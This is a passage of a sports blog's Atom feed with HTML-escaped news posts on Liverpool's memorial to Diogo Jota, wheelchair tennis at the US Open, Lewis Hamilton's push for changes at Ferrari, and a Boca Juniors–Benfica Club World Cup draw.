sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Premier League champion said that recyclable material from “thousands of physical tributes, including flowers, works of art, cards, banners and opposition jerseys” left by fans at a spontaneous tribute site for the Liverpool player will be used to make the sculpture.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EJota and his brother André Silva died when they crashed\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ewhile driving in northwestern Spain\u003C\/span\u003E\u0026nbsp;on July 3.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELiverpool fans honored their passing by leaving flowers and other objects outside Anfield.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe club said that the floral arrangements left for Jota would be composted and used in flower beds at club properties, including its stadium.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELiverpool had already said that it is\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eretiring Jota’s No. 20 jersey number\u003C\/span\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8773929728439848480\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/liverpool-to-create-permanent-memorial.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8773929728439848480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8773929728439848480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/liverpool-to-create-permanent-memorial.html","title":"Liverpool to create permanent memorial sculpture at Anfield to honor Diogo Jota"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ETqdyWsrWcHqCBX2P2J3TQZdr0O82yWBm54YM4k3vuM3ZaXqaD1wWEXvhuu8KhnIKfw6dyV7_sqifbgMI_eIzTrj74teIhrvQ2RW8SNJT9hw77uNlk7rFBZ2ew3NxLkG7ks1gzt9XogOHC2HeumJnt1mANAIDnTcf8BpLdxbmGf6cxMRNSYCrxwNIzeX\/s72-c\/dio.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8071744454806500138"},"published":{"$t":"2025-07-25T15:34:00.000+02:00"},"updated":{"$t":"2025-07-27T15:38:11.299+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tennis"}],"title":{"type":"text","$t":"Wheelchair tennis returns to US Open after break for Paralympics"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYjfUC726s490QXIoAe_oYnyNJUVHY5IPQEHk-J_HLO7pnodJSRHSjPJHLd2dSQduOkYw3qe3D-qWSla3VETqSlsagzG7IYdftvxy4KbIbJvPBz6sf-YLLIKg24We4kVC6-rvsLI4B83HqBr2gQ2q1Pdwxsar18GP9kqAy-Zbnn3y0av8tw3-RgoBpyl6N\/s16000\/wt.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EWheelchair tennis is back at the\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EU.S. Open\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eafter taking a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003Ebreak last year\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Efor the 2024 Paralympic Games in Paris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe U.S. Tennis Association announced Friday the entry lists for the upcoming U.S. Open Wheelchair Championships starting Sept. 2 through Sept. 6 at the USTA Billie Jean King National Tennis Center. This tournament also will mark the 20th anniversary of wheelchair tennis at the U.S. Open.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThese championships have grown tremendously over the years first with the addition of a quad division in 2007, followed by the U.S. Open becoming the first of the four majors to have a junior wheelchair division in\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E2022\u003C\/span\u003E\u0026nbsp;with singles and doubles for both boys and girls.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe U.S. has six players in the field, and the Netherlands has the most with nine.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAlfie Hewett of Great Britain will be competing for his third straight men’s U.S. Open title in a field featuring Wimbledon champ Tokito Oda — the world’s No. 1 player who will be looking for his career Golden Slam featuring the four Grand slams and the Paralympic Games.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EDiede de Groot\u003C\/span\u003E\u0026nbsp;from the Netherlands can become the winningest women’s champ by winning her seventh straight singles title. She currently is tied with Esther Alf Vergeer who retired in 2013.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8071744454806500138\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/wheelchair-tennis-returns-to-us-open.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8071744454806500138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8071744454806500138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/wheelchair-tennis-returns-to-us-open.html","title":"Wheelchair tennis returns to US Open after break for Paralympics"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYjfUC726s490QXIoAe_oYnyNJUVHY5IPQEHk-J_HLO7pnodJSRHSjPJHLd2dSQduOkYw3qe3D-qWSla3VETqSlsagzG7IYdftvxy4KbIbJvPBz6sf-YLLIKg24We4kVC6-rvsLI4B83HqBr2gQ2q1Pdwxsar18GP9kqAy-Zbnn3y0av8tw3-RgoBpyl6N\/s72-c\/wt.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8369303658179339886"},"published":{"$t":"2025-07-24T15:30:00.000+02:00"},"updated":{"$t":"2025-07-27T15:34:43.336+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Lewis Hamilton is so fed up with his results at Ferrari that he’s taking matters into his own hands"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSiYpYiVA967q6BtwbqBxXIwa35kb4zkHndiH8OO9K0KsiabPBbPRVtLpNjTT7th5tY7STBi-nLYzvBixQ-5x3uvvHPh8YChO-FnEgKSdf1UV25L8QKmJitzfA2qAbekBlNUJ7qWneo_gYNWAqkpCakutGb_w8zcDXcOwkCUOssEN9AJMxgliig_z_Q3HW\/s16000\/lewisf.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ENo wins. Nary even a podium finish. And virtually no hope of a championship.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003ELewis Hamilton\u003C\/span\u003E\u0026nbsp;is so fed up with his results at\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EFerrari\u003C\/span\u003E\u0026nbsp;midway through his first season with the team that he’s taking matters into his own hands.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton revealed Thursday upon arriving at\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ethe Belgian Grand Prix\u003C\/span\u003E\u0026nbsp;that he spent the summer break holding meetings with Ferrari’s leaders to demand improvements, and composed documents detailing areas he believes need to be addressed.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton alluded to the mostly disappointing results for Ferrari over the last 20 years with world champions like Kimi Raikkonen, Fernando Alonso and Sebastian Vettel at the wheel.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I refuse for that to be the case with me,” said Hamilton, who shares the F1 record of seven drivers’ championships with Michael Schumacher. “So I’m going the extra mile … if you take the same path all the time, you get the same results. So I’m just challenging certain things.”\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"5v7bcur6bt3\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton said he spent four days over two weeks at Ferrari’s headquarters in Italy during the break.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I’ve called on lots of meetings with the heads of the team,” Hamilton said at Spa-Francorchamps. “So I’ve sat with John (Elkann, Ferrari’s president), Benedetto (Vigna, CEO) and Fred (Frederic Vasseur, team principal) in several meetings.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I’ve sat with the head of our car development, with Loic (Serra, technical director), with also the heads of different departments talking about the engine for next year, talking about front suspension for next year, talking about rear suspension for next year.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“After the first few races, I did a full document for the team. And during this break I had another two documents that I sent in. So then I come in and want to address those,” Hamilton added, detailing “structural adjustments that we need to make” and “issues that I have with this car.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe 40-year-old Hamilton’s best results with Ferrari have been three fourth-place finishes — two of them in the two races before the break. Teammate Charles Leclerc, who is in his seventh season with the team, has fared only slightly better with four podium finishes and a best result of second at his home Monaco GP.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"rgsc2s3a1yn\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton noted that Ferrari “is a huge organization and there’s a lot of moving parts and not all of them are firing on all the cylinders that need to be. That’s ultimately why the team’s not had the success that I think it deserves.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“So I feel that it’s my job to challenge absolutely every area, to challenge everybody in the team, particularly the guys that are at the top who are making the decisions.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFerrari is second in the constructors’ standings but has less than half as many points as runaway leader McLaren, which has dominated with Oscar Piastri and Lando Norris.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I’m here to win. And I don’t have as much time as this one here,” Hamilton said, gesturing toward 18-year-old Kimi Antonelli, who replaced him at Mercedes, and who was sitting next to the British driver at an F1 news conference. “So it’s crunch time. I truly believe in the potential of this team.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8369303658179339886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/lewis-hamilton-is-so-fed-up-with-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8369303658179339886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8369303658179339886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/lewis-hamilton-is-so-fed-up-with-his.html","title":"Lewis Hamilton is so fed up with his results at Ferrari that he’s taking matters into his own hands"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSiYpYiVA967q6BtwbqBxXIwa35kb4zkHndiH8OO9K0KsiabPBbPRVtLpNjTT7th5tY7STBi-nLYzvBixQ-5x3uvvHPh8YChO-FnEgKSdf1UV25L8QKmJitzfA2qAbekBlNUJ7qWneo_gYNWAqkpCakutGb_w8zcDXcOwkCUOssEN9AJMxgliig_z_Q3HW\/s72-c\/lewisf.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-7717924922104937382"},"published":{"$t":"2025-06-17T09:00:00.001+02:00"},"updated":{"$t":"2025-06-17T17:35:45.569+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Boca Juniors, Benfica draw 2-2 in Club World Cup match that includes 3 red cards, 22 fouls"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhowYqqkBPkU0D_e08cSmGEOrGeHIauZZG3pwi5pTyI6D6JrOhQllssPtG48rMpSJUq3YPe4bpNunoI6sSvG4WOKUCCFlu_A_VY-aCMKsZmCaIzDmlMrE8DtGlh1gZEmyZkc8QT5yMYgoGozbVQTmp9aphZPwzgHBHJ0NGiLGDHw6yRKZxhEgdrZGshie3M\/s1440\/benfica%20boca.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhowYqqkBPkU0D_e08cSmGEOrGeHIauZZG3pwi5pTyI6D6JrOhQllssPtG48rMpSJUq3YPe4bpNunoI6sSvG4WOKUCCFlu_A_VY-aCMKsZmCaIzDmlMrE8DtGlh1gZEmyZkc8QT5yMYgoGozbVQTmp9aphZPwzgHBHJ0NGiLGDHw6yRKZxhEgdrZGshie3M\/s16000\/benfica%20boca.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EBenfica overcame a two-goal deficit, getting Ángel Di María’s penalty kick in first-half stoppage time and Nicolás Otamendi’s 84th-minute goal for a 2-2 draw against Boca Juniors on Monday night in a heated Club World Cup match that included three red cards, four yellows and 22 fouls.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBoca Juniors played in a home-like environment with the Argentine club’s supporters making up most of the 55,574 crowd at Hard Rock Stadium against one of Portugal’s premier teams. Both teams finished a man down and one Boca player was sent off after he was substituted from the match due to injury.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHeavily armed police were present at checkpoints to ensure order for a Boca supporters’ group that is extremely fierce and passionate. But, most of the rough action was on the field, not in the stands, as the game included red cards for Boca’s Ander Herrera in the 44th, Benfica’s Andrea Belotti in the 72nd and Boca’s Nicolás Figal in the 88th.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"cgl6qlktbw\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBoca built its lead on goals by Miguel Merentiel in the 21st minute and Rodrigo Battaglia in the 27th.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EReferee César Ramos awarded the penalty after a video review for Carlos Palacios’ kneeing Otamendi. Herrera, who was taken out after 20 minutes, got a red card for protesting the decision.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBelotti was sent off for a foul when a high kick caught Ayrton Costa on the back of the head and Figal for knocking over Florentino.\u003C\/p\u003E\u003Cdiv 